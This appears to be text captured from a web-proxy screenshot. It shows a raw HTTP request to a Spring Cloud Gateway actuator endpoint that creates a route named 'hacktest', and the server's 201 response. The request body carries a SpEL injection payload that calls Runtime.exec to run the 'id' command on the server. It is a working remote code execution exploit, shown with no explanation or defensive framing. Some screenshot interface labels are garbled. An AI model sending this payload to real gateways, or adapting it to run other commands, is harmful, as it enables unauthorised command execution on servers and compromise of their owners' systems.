 Request
Pretty Raw \n Actions
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 328
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
"name":"Result",
"value":"#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
16 }
],
17 "uri":"http://example.com",
18 "order":0
Response
... Raw Rend \n Actio
1 HTTP/1.1 201
Created
2 Location:
/routes/hacktest
3 content-length: 0
4 connection: close
5
6